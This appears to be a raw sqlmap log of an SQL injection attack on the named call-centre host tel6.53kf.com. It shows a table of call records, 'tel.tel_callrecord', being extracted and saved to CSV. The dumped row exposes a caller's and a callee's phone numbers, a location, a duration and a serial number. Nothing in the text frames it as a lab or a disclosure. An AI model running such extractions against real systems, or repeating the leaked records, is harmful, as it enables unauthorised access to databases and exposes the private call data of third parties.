 [17:47:41] [INFO] retrieved:
[17:47:46] [INFO] retrieved: 1376445339802510
[17:48:31] [INFO] retrieved: 1
[17:48:35] [INFO] retrieved: 1376445339
[17:49:01] [INFO] retrieved: 00:00:35
[17:49:22] [INFO] retrieved: in
[17:49:29] [INFO] analyzing table dump for possible password hashes
Database: tel
Table: tel_callrecord
[1 entry]
| call_class | call_id | call_type | called_cno | called_gno | called_number | c
alling_city | calling_number | calling_province | cost | cr_id  | duration | ent
erno | number     | rec     | remark | serialno         | sn | start_time | tota
l_duration | type |
| 12         | 716     | 呼叫座席      | 2025       | 2147483647 | 13121020831
| 昆明           | 087165952237   | 云南               | 0.00 | 109506 | 00:00:
35 | 7649120 | 4000091598 | <blank> | NULL   | 1376445339802510 | 1  | 137644533
9 | 00:00:35       | in   |
[17:49:29] [INFO] table 'tel.tel_callrecord' dumped to CSV file 'C:\Documents an
d Settings\Administrator\.sqlmap\output\tel6.53kf.com\dump\tel\tel_callrecord.cs
v'
[17:49:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tel6.53kf.com'